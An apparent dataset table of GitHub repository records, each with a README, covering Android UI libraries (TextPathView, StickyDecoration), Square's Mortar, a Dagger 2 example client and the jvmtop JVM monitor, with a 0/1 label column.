
full_name
stringlengths 7
70
| description
stringlengths 4
590
⌀ | created_at
stringlengths 20
20
| last_commit
float64 | readme
stringlengths 14
559k
⌀ | label
int64 0
1
|
|---|---|---|---|---|---|
totond/TextPathView | A View with text path animation! | 2018-01-10T10:36:47Z | null | # TextPathView

<figure class="half">
<img src="https://github.com/totond/MyTUKU/blob/master/textdemo1.gif?raw=true">
<img src="https://github.com/totond/MyTUKU/blob/master/text1.gif?raw=true">
</figure>
> [Go to the English README](https://github.com/totond/TextPathView/blob/master/README-en.md)
## 介绍
TextPathView是一个把文字转化为路径动画然后展现出来的自定义控件。效果如上图。
> 这里有[原理解析!](https://juejin.im/post/5a9677b16fb9a063375765ad)

### v0.2.+重要更新
- 现在不但可以控制文字路径结束位置end,还可以控制开始位置start,如上图二
- 可以通过PathCalculator的子类来控制实现一些字路径变化,如下面的MidCalculator、AroundCalculator、BlinkCalculator
- 可以通知直接设置FillColor属性来控制结束时是否填充颜色
## 使用
主要的使用流程就是输入文字,然后设置一些动画的属性,还有画笔特效,最后启动就行了。想要自己控制绘画的进度也可以,详情见下面。
### Gradle
```
compile 'com.yanzhikai:TextPathView:0.2.1'
```
> minSdkVersion 16
> 如果遇到播放完后消失的问题,请关闭硬件加速,可能是硬件加速对`drawPath()`方法不支持
### 使用方法
#### TextPathView
TextPathView分为两种,一种是每个笔画按顺序刻画的SyncTextPathView,一种是每个笔画同时刻画的AsyncTextPathView,使用方法都是一样,在xml里面配置属性,然后直接在java里面调用startAnimation()方法就行了,具体的可以看例子和demo。下面是一个简单的例子:
xml里面:
```
<yanzhikai.textpath.SyncTextPathView
android:id="@+id/stpv_2017"
android:layout_width="match_parent"
android:layout_height="wrap_content"
app:duration="12000"
app:showPainter="true"
app:text="2017"
app:textInCenter="true"
app:textSize="60sp"
android:layout_weight="1"
/>
<yanzhikai.textpath.AsyncTextPathView
android:id="@+id/atpv_1"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
app:duration="12000"
app:showPainter="true"
app:text="炎之铠"
app:textStrokeColor="@android:color/holo_orange_light"
app:textInCenter="true"
app:textSize="62sp"
android:layout_gravity="center_horizontal"
/>
```
java里面使用:
```
atpv1 = findViewById(R.id.atpv_1);
stpv_2017 = findViewById(R.id.stpv_2017);
//从无到显示
atpv1.startAnimation(0,1);
//从显示到消失
stpv_2017.startAnimation(1,0);
```
还可以通过控制进度,来控制TextPathView显示,这里用SeekBar:
```
sb_progress.setOnSeekBarChangeListener(new SeekBar.OnSeekBarChangeListener() {
@Override
public void onProgressChanged(SeekBar seekBar, int progress, boolean fromUser) {
atpv1.drawPath(progress / 1000f);
stpv_2017.drawPath(progress / 1000f);
}
}
```
#### PathView
PathView是0.1.1版本之后新增的,拥有三个子类TextPathView、SyncPathView和AsyncPathView,前者上面有介绍是文字的路径,后面这两个就是图形的路径,必须要输入一个Path类,才能正常运行:
```
public class TestPath extends Path {
public TestPath(){
init();
}
private void init() {
addCircle(350,300,150,Direction.CCW);
addCircle(350,300,100,Direction.CW);
addCircle(350,300,50,Direction.CCW);
moveTo(350,300);
lineTo(550,500);
}
}
```
```
//必须先调用setPath设置路径
aspv.setPath(new TestPath());
aspv.startAnimation(0,1);
```

(录屏可能有些问题,实际上是没有背景色的)上面就是SyncPathView和AsyncPathView效果,区别和文字路径是一样的。
### 属性
|**属性名称**|**意义**|**类型**|**默认值**|
|--|--|:--:|:--:|
|textSize | 文字的大小size | integer| 108 |
|text | 文字的具体内容 | String| Test|
|autoStart| 是否加载完后自动启动动画 | boolean| false|
|showInStart| 是否一开始就把文字全部显示 | boolean| false|
|textInCenter| 是否让文字内容处于控件中心 | boolean| false|
|duration | 动画的持续时间,单位ms | integer| 10000|
|showPainter | 在动画执行的时候是否执行画笔特效 | boolean| false|
|showPainterActually| 在所有时候是否展示画笔特效| boolean| false|
|~~textStrokeWidth~~ strokeWidth | 路径刻画的线条粗细 | dimension| 5px|
|~~textStrokeColor~~ pathStrokeColor| 路径刻画的线条颜色 | color| Color.black|
|paintStrokeWidth | 画笔特效刻画的线条粗细 | dimension| 3px|
|paintStrokeColor | 画笔特效刻画的线条颜色 | color| Color.black|
|repeat| 是否重复播放动画,重复类型| enum | NONE|
|fillColor| 文字动画结束时是否填充颜色 | boolean | false |
|**repeat属性值**|**意义**|
|--|--|
|NONE|不重复播放|
|RESTART|动画从头重复播放|
|REVERSE|动画从尾重复播放|
> PS:showPainterActually属性,由于动画绘画完毕应该将画笔特效消失,所以每次执行完动画都会自动设置为false。因此最好用于使用非自带动画的时候。
### 方法
#### 画笔特效
```
//设置画笔特效
public void setPainter(SyncPathPainter painter);
//设置画笔特效
public void setPainter(SyncPathPainter painter);
```
因为绘画的原理不一样,画笔特效也分两种:
```
public interface SyncPathPainter extends PathPainter {
//开始动画的时候执行
void onStartAnimation();
/**
* 绘画画笔特效时候执行
* @param x 当前绘画点x坐标
* @param y 当前绘画点y坐标
* @param paintPath 画笔Path对象,在这里画出想要的画笔特效
*/
@Override
void onDrawPaintPath(float x, float y, Path paintPath);
}
public interface AsyncPathPainter extends PathPainter {
/**
* 绘画画笔特效时候执行
* @param x 当前绘画点x坐标
* @param y 当前绘画点y坐标
* @param paintPath 画笔Path对象,在这里画出想要的画笔特效
*/
@Override
void onDrawPaintPath(float x, float y, Path paintPath);
}
```
看名字就知道是对应哪一个了,想要自定义画笔特效的话就可以实现上面之中的一个或者两个接口来自己画啦。
另外,还有里面已经自带了3种画笔特效,可供参考和使用(关于这些画笔特效的实现,可以参考[原理解析](http://blog.csdn.net/totond/article/details/79375200)):
```
//箭头画笔特效,根据传入的当前点与上一个点之间的速度方向,来调整箭头方向
public class ArrowPainter implements SyncPathPainter {
//一支笔的画笔特效,就是在绘画点旁边画多一支笔
public class PenPainter implements SyncPathPainter,AsyncPathPainter {
//火花特效,根据箭头引申变化而来,根据当前点与上一个点算出的速度方向来控制火花的方向
public class FireworksPainter implements SyncPathPainter {
```
由上面可见,因为烟花和箭头画笔特效都需要记录上一个点的位置,所以只适合按顺序绘画的SyncTextPathView,而PenPainter就适合两种TextPathView。仔细看它的代码的话,会发现画起来都是很简单的哦。
#### 自定义画笔特效
自定义画笔特效也是非常简单的,原理就是在当前绘画点上加上一个附加的Path,实现SyncPathPainter和AsyncPathPainter之中的一个或者两个接口,重写里面的`onDrawPaintPath(float x, float y, Path paintPath)`方法就行了,如下面这个:
```
atpv2.setPathPainter(new AsyncPathPainter() {
@Override
public void onDrawPaintPath(float x, float y, Path paintPath) {
paintPath.addCircle(x,y,6, Path.Direction.CCW);
}
});
```

#### 动画监听
```
//设置自定义动画监听
public void setAnimatorListener(PathAnimatorListener animatorListener);
```
PathAnimatorListener是实现了AnimatorListener接口的类,继承它的时候注意不要删掉super父类方法,因为里面可能有一些操作。
#### 画笔获取
```
//获取绘画文字的画笔
public Paint getDrawPaint() {
return mDrawPaint;
}
//获取绘画画笔特效的画笔
public Paint getPaint() {
return mPaint;
}
```
#### 控制绘画
```
/**
* 绘画文字路径的方法
*
* @param start 路径开始点百分比
* @param end 路径结束点百分比
*/
public abstract void drawPath(float start, float end);
/**
* 开始绘制路径动画
* @param start 路径比例,范围0-1
* @param end 路径比例,范围0-1
*/
public void startAnimation(float start, float end);
/**
* 绘画路径的方法
* @param progress 绘画进度,0-1
*/
public void drawPath(float progress);
/**
* Stop animation
*/
public void stopAnimation();
/**
* Pause animation
*/
@RequiresApi(api = Build.VERSION_CODES.KITKAT)
public void pauseAnimation();
/**
* Resume animation
*/
@RequiresApi(api = Build.VERSION_CODES.KITKAT)
public void resumeAnimation();
```
#### 填充颜色
```
//直接显示填充好颜色了的全部文字
public void showFillColorText();
//设置动画播放完后是否填充颜色
public void setFillColor(boolean fillColor)
```
由于正在绘画的时候文字路径不是封闭的,填充颜色会变得很混乱,所以这里给出`showFillColorText()`来设置直接显示填充好颜色了的全部文字,一般可以在动画结束后文字完全显示后过渡填充

#### 取值计算器
0.2.+版本开始,加入了取值计算器PathCalculator,可以通过`setCalculator(PathCalculator calculator)`方法设置。PathCalculator可以控制路径的起点start和终点end属性在不同progress对应的取值。TextPathView自带一些PathCalculator子类:
- **MidCalculator**
start和end从0.5开始往两边扩展:

- **AroundCalculator**
start会跟着end增长,end增长到0.75后start会反向增长

- **BlinkCalculator**
start一直为0,end自然增长,但是每增加几次会有一次end=1,造成闪烁

- **自定义PathCalculator:**用户可以通过继承抽象类PathCalculator,通过里面的`setStart(float start)`和`setEnd(float end)`,具体可以参考上面几个自带的PathCalculator实现代码。
#### 其他
```
//设置文字内容
public void setText(String text);
//设置路径,必须先设置好路径在startAnimation(),不然会报错!
public void setPath(Path path) ;
//设置字体样式
public void setTypeface(Typeface typeface);
//清除画面
public void clear();
//设置动画时能否显示画笔效果
public void setShowPainter(boolean showPainter);
//设置所有时候是否显示画笔效果,由于动画绘画完毕应该将画笔特效消失,所以每次执行完动画都会自动设置为false
public void setCanShowPainter(boolean canShowPainter);
//设置动画持续时间
public void setDuration(int duration);
//设置重复方式
public void setRepeatStyle(int repeatStyle);
//设置Path开始结束取值的计算器
public void setCalculator(PathCalculator calculator)
```
## 更新
- 2018/03/08 **version 0.0.5**:
- 增加了`showFillColorText()`方法来设置直接显示填充好颜色了的全部文字。
- 把PathAnimatorListener从TextPathView的内部类里面解放出来,之前使用太麻烦了。
- 增加`showPainterActually`属性,设置所有时候是否显示画笔效果,由于动画绘画完毕应该将画笔特效消失,所以每次执行完动画都会自动将它设置为false。因此它用处就是在不使用自带Animator的时候显示画笔特效。
- 2018/03/08 **version 0.0.6**:
- 增加了`stop(), pause(), resume()`方法来控制动画。之前是觉得让使用者自己用Animator实现就好了,现在一位外国友人[toanvc](https://github.com/toanvc)提交的PR封装好了,我稍作修改,不过后两者使用时API要大于等于19。
- 增加了`repeat`属性,让动画支持重复播放,也是[toanvc](https://github.com/toanvc)同学的PR。
- 2018/03/18 **version 0.1.0**:
- 重构代码,加入路径动画SyncPathView和AsyncPathView,把总父类抽象为PathView
- 增加`setDuration()`、`setRepeatStyle()`
- 修改一系列名字如下:
|Old Name|New Name|
|---|---|
|TextPathPainter|PathPainter|
|SyncTextPainter|SyncPathPainter|
|AsyncTextPainter|AsyncPathPainter|
|TextAnimatorListener|PathAnimatorListener|
- 2018/03/21 **version 0.1.2**:
- 修复高度warp_content时候内容有可能显示不全
- 原来PathMeasure获取文字Path时候,最后会有大概一个像素的缺失,现在只能在onDraw判断progress是否为1来显示完全路径(但是这样可能会导致硬件加速上显示不出来,需要手动关闭这个View的硬件加速)
- 增加字体设置
- 支持自动换行

- 2018/09/09 **version 0.1.3**:
- 默认关闭此控件的硬件加速
- 加入内存泄漏控制
- 准备后续优化
- 2019/04/04 **version 0.2.1**:
- 现在不但可以控制文字路径结束位置end,还可以控制开始位置start
- 可以通过PathCalculator的子类来控制实现一些字路径变化,如上面的MidCalculator、AroundCalculator、BlinkCalculator
- 可以通知直接设置FillColor属性来控制结束时是否填充颜色
- 硬件加速问题解决,默认打开
- 去除无用log和报错
#### 后续将会往下面的方向努力:
- 更多的特效,更多的动画,如果有什么想法和建议的欢迎issue提出来一起探讨,还可以提交PR出一份力。
- 更好的性能,目前单个TextPathView在模拟器上运行动画时是不卡的,多个就有一点点卡顿了,在性能较好的真机多个也是没问题的,这个性能方面目前还没头绪。
- 文字换行符支持。
- Path的宽高测量(包含空白,从坐标(0,0)开始)
## 贡献代码
如果想为TextPathView的完善出一份力的同学,欢迎提交PR:
- 首先请创建一个分支branch。
- 如果加入新的功能或者效果,请不要覆盖demo里面原来用于演示Activity代码,如FristActivity里面的实例,可以选择新增一个Activity做演示测试,或者不添加演示代码。
- 如果修改某些功能或者代码,请附上合理的依据和想法。
- 翻译成English版README(暂时没空更新英文版)
## 开源协议
TextPathView遵循MIT协议。
## 关于作者
> id:炎之铠
> 炎之铠的邮箱:yanzhikai_yjk@qq.com
> CSDN:http://blog.csdn.net/totond
| 0 |
square/mortar | A simple library that makes it easy to pair thin views with dedicated controllers, isolated from most of the vagaries of the Activity life cycle. | 2013-11-09T00:01:50Z | null | # Mortar
## Deprecated
Mortar had a good run and served us well, but new use is strongly discouraged. The app suite at Square that drove its creation is in the process of replacing Mortar with [Square Workflow](https://square.github.io/workflow/).
## What's a Mortar?
Mortar provides a simplified, composable overlay for the Android lifecycle,
to aid in the use of [Views as the modular unit of Android applications][rant].
It leverages [Context#getSystemService][services] to act as an a la carte supplier
of services like dependency injection, bundle persistence, and whatever else
your app needs to provide itself.
One of the most useful services Mortar can provide is its [BundleService][bundle-service],
which gives any View (or any object with access to the Activity context) safe access to
the Activity lifecycle's persistence bundle. For fans of the [Model View Presenter][mvp]
pattern, we provide a persisted [Presenter][presenter] class that builds on BundleService.
Presenters are completely isolated from View concerns. They're particularly good at
surviving configuration changes, weathering the storm as Android destroys your portrait
Activity and Views and replaces them with landscape doppelgangers.
Mortar can similarly make [Dagger][dagger] ObjectGraphs (or [Dagger2][dagger2]
Components) visible as system services. Or not — these services are
completely decoupled.
Everything is managed by [MortarScope][scope] singletons, typically
backing the top level Application and Activity contexts. You can also spawn
your own shorter lived scopes to manage transient sessions, like the state of
an object being built by a set of wizard screens.
<!--
This example is a little bit confusing. Maybe explain why you would want to have an extended graph for a wizard, then explain how Mortar shadows the parent graph with that extended graph.
-->
These nested scopes can shadow the services provided by higher level scopes.
For example, a [Dagger extension graph][ogplus] specific to your wizard session
can cover the one normally available, transparently to the wizard Views.
Calls like `ObjectGraphService.inject(getContext(), this)` are now possible
without considering which graph will do the injection.
## The Big Picture
An application will typically have a singleton MortarScope instance.
Its job is to serve as a delegate to the app's `getSystemService` method, something like:
```java
public class MyApplication extends Application {
private MortarScope rootScope;
@Override public Object getSystemService(String name) {
if (rootScope == null) rootScope = MortarScope.buildRootScope().build(getScopeName());
return rootScope.hasService(name) ? rootScope.getService(name) : super.getSystemService(name);
}
}
```
This exposes a single, core service, the scope itself. From the scope you can
spawn child scopes, and you can register objects that implement the
[Scoped](https://github.com/square/mortar/blob/master/mortar/src/main/java/mortar/Scoped.java#L18)
interface with it for setup and tear-down calls.
* `Scoped#onEnterScope(MortarScope)`
* `Scoped#onExitScope(MortarScope)`
To make a scope provide other services, like a [Dagger ObjectGraph][og],
you register them while building the scope. That would make our Application's
`getSystemService` method look like this:
```java
@Override public Object getSystemService(String name) {
if (rootScope == null) {
rootScope = MortarScope.buildRootScope()
.with(ObjectGraphService.SERVICE_NAME, ObjectGraph.create(new RootModule()))
.build(getScopeName());
}
return rootScope.hasService(name) ? rootScope.getService(name) : super.getSystemService(name);
}
```
Now any part of our app that has access to a `Context` can inject itself:
```java
public class MyView extends LinearLayout {
@Inject SomeService service;
public MyView(Context context, AttributeSet attrs) {
super(context, attrs);
ObjectGraphService.inject(context, this);
}
}
```
To take advantage of the BundleService describe above, you'll put similar code
into your Activity. If it doesn't exist already, you'll
build a sub-scope to back the Activity's `getSystemService` method, and
while building it set up the `BundleServiceRunner`. You'll also notify
the BundleServiceRunner each time `onCreate` and `onSaveInstanceState` are
called, to make the persistence bundle available to the rest of the app.
```java
public class MyActivity extends Activity {
private MortarScope activityScope;
@Override public Object getSystemService(String name) {
MortarScope activityScope = MortarScope.findChild(getApplicationContext(), getScopeName());
if (activityScope == null) {
activityScope = MortarScope.buildChild(getApplicationContext()) //
.withService(BundleServiceRunner.SERVICE_NAME, new BundleServiceRunner())
.withService(HelloPresenter.class.getName(), new HelloPresenter())
.build(getScopeName());
}
return activityScope.hasService(name) ? activityScope.getService(name)
: super.getSystemService(name);
}
@Override protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
BundleServiceRunner.getBundleServiceRunner(this).onCreate(savedInstanceState);
setContentView(R.layout.main_view);
}
@Override protected void onSaveInstanceState(Bundle outState) {
super.onSaveInstanceState(outState);
BundleServiceRunner.getBundleServiceRunner(this).onSaveInstanceState(outState);
}
}
```
With that in place, any object in your app can sign up with the `BundleService`
to save and restore its state. This is nice for views, since Bundles are less
of a hassle than the `Parcelable` objects required by `View#onSaveInstanceState`,
and a boon to any business objects in the rest of your app.
Download
--------
Download [the latest JAR][jar] or grab via Maven:
```xml
<dependency>
<groupId>com.squareup.mortar</groupId>
<artifactId>mortar</artifactId>
<version>(insert latest version)</version>
</dependency>
```
Gradle:
```groovy
compile 'com.squareup.mortar:mortar:(latest version)'
```
## Full Disclosure
This stuff has been in "rapid" development over a pretty long gestation period,
but is finally stabilizing. We don't expect drastic changes before cutting a
1.0 release, but we still cannot promise a stable API from release to release.
Mortar is a key component of multiple Square apps, including our flagship
[Square Register][register] app.
License
--------
Copyright 2013 Square, Inc.
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
[bundle-service]: https://github.com/square/mortar/blob/master/mortar/src/main/java/mortar/bundler/BundleService.java
[mvp]: http://en.wikipedia.org/wiki/Model%E2%80%93view%E2%80%93presenter
[dagger]: http://square.github.io/dagger/
[dagger2]: http://google.github.io/dagger/
[jar]: http://repository.sonatype.org/service/local/artifact/maven/redirect?r=central-proxy&g=com.squareup.mortar&a=mortar&v=LATEST
[og]: https://square.github.io/dagger/1.x/dagger/dagger/ObjectGraph.html
[ogplus]: https://github.com/square/dagger/blob/dagger-parent-1.1.0/core/src/main/java/dagger/ObjectGraph.java#L96
[presenter]: https://github.com/square/mortar/blob/master/mortar/src/main/java/mortar/Presenter.java
[rant]: http://corner.squareup.com/2014/10/advocating-against-android-fragments.html
[register]: https://play.google.com/store/apps/details?id=com.squareup
[scope]: https://github.com/square/mortar/blob/master/mortar/src/main/java/mortar/MortarScope.java
[services]: http://developer.android.com/reference/android/content/Context.html#getSystemService(java.lang.String)
| 0 |
joyoyao/superCleanMaster | [DEPRECATED] | 2015-02-12T03:37:41Z | null | # superCleanMaster
superCleanMaster is deprecated Thanks for all your support!
| 0 |
frogermcs/GithubClient | Example of Github API client implemented on top of Dagger 2 DI framework. | 2015-05-27T16:43:03Z | null | # GithubClient
Example of Github API client implemented on top of Dagger 2 DI framework.
This code was created as an example for Dependency Injection with Dagger 2 series on my dev-blog:
- [Introdution to Dependency Injection](http://frogermcs.github.io/dependency-injection-with-dagger-2-introdution-to-di/)
- [Dagger 2 API](http://frogermcs.github.io/dependency-injection-with-dagger-2-the-api/)
- [Dagger 2 - custom scopes](http://frogermcs.github.io/dependency-injection-with-dagger-2-custom-scopes/)
- [Dagger 2 - graph creation performance](http://frogermcs.github.io/dagger-graph-creation-performance/)
- [Dependency injection with Dagger 2 - Producers](http://frogermcs.github.io/dependency-injection-with-dagger-2-producers/)
- [Inject everything - ViewHolder and Dagger 2 (with Multibinding and AutoFactory example)](http://frogermcs.github.io/inject-everything-viewholder-and-dagger-2-example/)
This code was originally prepared for my presentation at Google I/O Extended 2015 in Tech Space Cracow. http://www.meetup.com/GDG-Krakow/events/221822600/
| 1 |
patric-r/jvmtop | Java monitoring for the command-line, profiler included | 2015-07-14T12:58:49Z | null | <b>jvmtop</b> is a lightweight console application to monitor all accessible, running jvms on a machine.<br>
In a top-like manner, it displays <a href='https://github.com/patric-r/jvmtop/blob/master/doc/ExampleOutput.md'>JVM internal metrics</a> (e.g. memory information) of running java processes.<br>
<br>
Jvmtop does also include a <a href='https://github.com/patric-r/jvmtop/blob/master/doc/ConsoleProfiler.md'>CPU console profiler</a>.<br>
<br>
It's tested with different releases of Oracle JDK, IBM JDK and OpenJDK on Linux, Solaris, FreeBSD and Windows hosts.<br>
Jvmtop requires a JDK - a JRE will not suffice.<br>
<br>
Please note that it's currently in an alpha state -<br>
if you experience an issue or need further help, please <a href='https://github.com/patric-r/jvmtop/issues'>let us know</a>.<br>
<br>
Jvmtop is open-source. Checkout the <a href='https://github.com/patric-r/jvmtop'>source code</a>. Patches are very welcome!<br>
<br>
Also have a look at the <a href='https://github.com/patric-r/jvmtop/blob/master/doc/Documentation.md'>documentation</a> or at a <a href='https://github.com/patric-r/jvmtop/blob/master/doc/ExampleOutput.md'>captured live-example</a>.<br>
```
JvmTop 0.8.0 alpha amd64 8 cpus, Linux 2.6.32-27, load avg 0.12
https://github.com/patric-r/jvmtop
PID MAIN-CLASS HPCUR HPMAX NHCUR NHMAX CPU GC VM USERNAME #T DL
3370 rapperSimpleApp 165m 455m 109m 176m 0.12% 0.00% S6U37 web 21
11272 ver.resin.Resin [ERROR: Could not attach to VM]
27338 WatchdogManager 11m 28m 23m 130m 0.00% 0.00% S6U37 web 31
19187 m.jvmtop.JvmTop 20m 3544m 13m 130m 0.93% 0.47% S6U37 web 20
16733 artup.Bootstrap 159m 455m 166m 304m 0.12% 0.00% S6U37 web 46
```
<hr />
<h3>Installation</h3>
Click on the <a href="https://github.com/patric-r/jvmtop/releases"> releases tab</a>, download the
most recent tar.gz archive. Extract it, ensure that the `JAVA_HOME` environment variable points to a valid JDK and run `./jvmtop.sh`.<br><br>
Further information can be found in the [INSTALL file](https://github.com/patric-r/jvmtop/blob/master/INSTALL)
<h3>08/14/2013 jvmtop 0.8.0 released</h3>
<b>Changes:</b>
<ul><li>improved attach compatibility for all IBM jvms<br>
</li><li>fixed wrong CPU/GC values for IBM J9 jvms<br>
</li><li>in case of unsupported heap size metric retrieval, n/a will be displayed instead of 0m<br>
</li><li>improved argument parsing, support for short-options, added help (pass <code>--help</code>), see <a href='https://github.com/patric-r/jvmtop/issues/28'>issue #28</a> (now using the great <a href='http://pholser.github.io/jopt-simple'>jopt-simple</a> library)<br>
</li><li>when passing the <code>--once</code> option, terminal will not be cleared anymore (see <a href='https://github.com/patric-r/jvmtop/issues/27'>issue #27</a>)<br>
</li><li>improved shell script for guessing the path if a <code>JAVA_HOME</code> environment variable is not present (thanks to <a href='https://groups.google.com/forum/#!topic/jvmtop-discuss/KGg_WpL_yAU'>Markus Kolb</a>)</li></ul>
<a href='https://github.com/patric-r/jvmtop/blob/master/doc/Changelog.md'>Full changelog</a>
<hr />
In <a href='https://github.com/patric-r/jvmtop/blob/master/doc/ExampleOutput.md'>VM detail mode</a> it shows you the top CPU-consuming threads, beside detailed metrics:<br>
<br>
<br>
```
JvmTop 0.8.0 alpha amd64, 4 cpus, Linux 2.6.18-34
https://github.com/patric-r/jvmtop
PID 3539: org.apache.catalina.startup.Bootstrap
ARGS: start
VMARGS: -Djava.util.logging.config.file=/home/webserver/apache-tomcat-5.5[...]
VM: Sun Microsystems Inc. Java HotSpot(TM) 64-Bit Server VM 1.6.0_25
UP: 869:33m #THR: 106 #THRPEAK: 143 #THRCREATED: 128020 USER: webserver
CPU: 4.55% GC: 3.25% HEAP: 137m / 227m NONHEAP: 75m / 304m
TID NAME STATE CPU TOTALCPU BLOCKEDBY
25 http-8080-Processor13 RUNNABLE 4.55% 1.60%
128022 RMI TCP Connection(18)-10.101. RUNNABLE 1.82% 0.02%
36578 http-8080-Processor164 RUNNABLE 0.91% 2.35%
36453 http-8080-Processor94 RUNNABLE 0.91% 1.52%
27 http-8080-Processor15 RUNNABLE 0.91% 1.81%
14 http-8080-Processor2 RUNNABLE 0.91% 3.17%
128026 JMX server connection timeout TIMED_WAITING 0.00% 0.00%
```
<a href='https://github.com/patric-r/jvmtop/issues'>Pull requests / bug reports</a> are always welcome.<br>
<br>
| 0 |
Gavin-ZYX/StickyDecoration | null | 2017-05-31T07:38:49Z | null | # StickyDecoration
利用`RecyclerView.ItemDecoration`实现顶部悬浮效果

## 支持
- **LinearLayoutManager**
- **GridLayoutManager**
- **点击事件**
- **分割线**
## 添加依赖
项目要求: `minSdkVersion` >= 14.
在你的`build.gradle`中 :
```gradle
repositories {
maven { url 'https://jitpack.io' }
}
dependencies {
compile 'com.github.Gavin-ZYX:StickyDecoration:1.6.1'
}
```
**最新版本**
[](https://jitpack.io/#Gavin-ZYX/StickyDecoration)
## 使用
#### 文字悬浮——StickyDecoration
> **注意**
使用recyclerView.addItemDecoration()之前,必须先调用recyclerView.setLayoutManager();
代码:
```java
GroupListener groupListener = new GroupListener() {
@Override
public String getGroupName(int position) {
//获取分组名
return mList.get(position).getProvince();
}
};
StickyDecoration decoration = StickyDecoration.Builder
.init(groupListener)
//重置span(使用GridLayoutManager时必须调用)
//.resetSpan(mRecyclerView, (GridLayoutManager) manager)
.build();
...
mRecyclerView.setLayoutManager(manager);
//需要在setLayoutManager()之后调用addItemDecoration()
mRecyclerView.addItemDecoration(decoration);
```
效果:


**支持的方法:**
| 方法 | 功能 | 默认 |
|-|-|-|
| setGroupBackground | 背景色 | #48BDFF |
| setGroupHeight | 高度 | 120px |
| setGroupTextColor | 字体颜色 | Color.WHITE |
| setGroupTextSize | 字体大小 | 50px |
| setDivideColor | 分割线颜色 | #CCCCCC |
| setDivideHeight | 分割线高宽度 | 0 |
| setTextSideMargin | 边距(靠左时为左边距 靠右时为右边距) | 10 |
| setHeaderCount | 头部Item数量(仅LinearLayoutManager) | 0 |
| setSticky | 是否需要吸顶效果 | true |
|方法|功能|描述|
|-|-|-|
| setOnClickListener | 点击事件 | 设置点击事件,返回当前分组下第一个item的position |
| resetSpan | 重置 | 使用GridLayoutManager时必须调用 |
### 自定义View悬浮——PowerfulStickyDecoration
先创建布局`item_group`
```xml
<?xml version="1.0" encoding="utf-8"?>
<LinearLayout
xmlns:android="http://schemas.android.com/apk/res/android"
android:id="@+id/ll"
android:orientation="horizontal"
...>
<ImageView
android:id="@+id/iv"
.../>
<TextView
android:id="@+id/tv"
.../>
</LinearLayout>
```
创建`PowerfulStickyDecoration`,实现自定`View`悬浮
```java
PowerGroupListener listener = new PowerGroupListener() {
@Override
public String getGroupName(int position) {
return mList.get(position).getProvince();
}
@Override
public View getGroupView(int position) {
//获取自定定义的组View
View view = getLayoutInflater().inflate(R.layout.item_group, null, false);
((TextView) view.findViewById(R.id.tv)).setText(mList.get(position).getProvince());
return view;
}
};
PowerfulStickyDecoration decoration = PowerfulStickyDecoration.Builder
.init(listener)
//重置span(注意:使用GridLayoutManager时必须调用)
//.resetSpan(mRecyclerView, (GridLayoutManager) manager)
.build();
...
mRecyclerView.addItemDecoration(decoration);
```
效果:

**支持的方法:**
| 方法 | 功能 | 默认 |
| -- | -- | -- |
| setGroupHeight | 高度 | 120px |
| setGroupBackground | 背景色 | #48BDFF |
| setDivideColor | 分割线颜色 | #CCCCCC |
| setDivideHeight | 分割线高宽度 | 0 |
| setCacheEnable | 是否使用缓存| 使用缓存 |
| setHeaderCount | 头部Item数量(仅LinearLayoutManager) | 0 |
| setSticky | 是否需要吸顶效果 | true |
|方法|功能|描述|
|-|-|-|
| setOnClickListener | 点击事件 | 设置点击事件,返回当前分组下第一个item的position以及对应的viewId |
| resetSpan | 重置span |使用GridLayoutManager时必须调用 |
| notifyRedraw | 通知重新绘制 | 使用场景:网络图片加载后调用方法使用) |
| clearCache | 清空缓存 | 在使用缓存的情况下,数据改变时需要清理缓存 |
**Tips**
1、若使用网络图片时,在图片加载完成后需要调用
```java
decoration.notifyRedraw(mRv, view, position);
```
2、使用缓存时,若数据源改变,需要调用clearCache清除数据
3、点击事件穿透问题,参考demo中MyRecyclerView。[issue47](https://github.com/Gavin-ZYX/StickyDecoration/issues/37)
# 更新日志
----------------------------- 1.6.0 (2022-8-21)----------------------------
- fix:取消缓存无效问题
- 迁移仓库
- 迁移到Androidx
----------------------------- 1.5.3 (2020-12-15)----------------------------
- 支持是否需要吸顶效果
----------------------------- 1.5.2 (2019-9-3)----------------------------
- fix:特殊情况下,吸顶效果不佳问题
----------------------------- 1.5.1 (2019-8-8)----------------------------
- fix:setHeaderCount导致显示错乱问题
----------------------------- 1.5.0 (2019-6-17)----------------------------
- fix:GridLayoutManager刷新后数据混乱问题
----------------------------- 1.4.12 (2019-5-8)----------------------------
- fix:setDivideColor不生效问题
----------------------------- 1.4.9 (2018-10-9)----------------------------
- fix:由于添加header导致的一些问题
----------------------------- 1.4.8 (2018-08-26)----------------------------
- 顶部悬浮栏点击事件穿透问题:提供处理方案
----------------------------- 1.4.7 (2018-08-16)----------------------------
- fix:数据变化后,布局未刷新问题
----------------------------- 1.4.6 (2018-07-29)----------------------------
- 修改缓存方式
- 加入性能检测
----------------------------- 1.4.5 (2018-06-17)----------------------------
- 在GridLayoutManager中使用setHeaderCount方法导致布局错乱问题
----------------------------- 1.4.4 (2018-06-2)----------------------------
- 添加setHeaderCount方法
- 修改README
- 修复bug
----------------------------- 1.4.3 (2018-05-27)----------------------------
- 修复一些bug,更改命名
----------------------------- 1.4.2 (2018-04-2)----------------------------
